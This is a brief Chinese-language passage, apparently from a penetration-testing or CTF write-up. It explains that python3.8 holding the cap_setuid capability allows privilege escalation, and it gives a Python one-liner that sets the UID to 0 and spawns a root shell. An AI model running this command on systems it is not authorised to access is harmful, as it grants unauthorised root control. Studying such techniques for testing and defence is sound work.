 cap_setuid 可以设置当前用户的euid,我们可以通过此选项来进行一些提权。我们发现python3.8 有cap_setuid权限,那么我们可以用以下指令进行提权python -c 'import os; os.setuid(0); os.system("/bin/sh")'